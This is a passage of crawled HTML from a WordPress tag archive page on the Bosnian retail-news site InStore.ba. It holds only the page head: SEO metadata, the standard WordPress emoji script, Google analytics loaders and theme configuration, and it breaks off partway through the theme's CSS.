

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/dm-eco-line/
body_size: 37644
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>dm eco line Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/dm-eco-line/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dm eco line Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/dm-eco-line/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/dm-eco-line/","url":"https://instore.ba/tag/dm-eco-line/","name":"dm eco line Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/dm-eco-line/#primaryimage"},"image":{"@id":"https://instore.ba/tag/dm-eco-line/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/04/dm_ciscenje.jpg","breadcrumb":{"@id":"https://instore.ba/tag/dm-eco-line/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/dm-eco-line/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/04/dm_ciscenje.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/04/dm_ciscenje.jpg","width":774,"height":582},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/dm-eco-line/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"dm eco line"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; dm eco line Tag Feed" href="https://instore.ba/tag/dm-eco-line/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/1021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fda65ad1f6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap 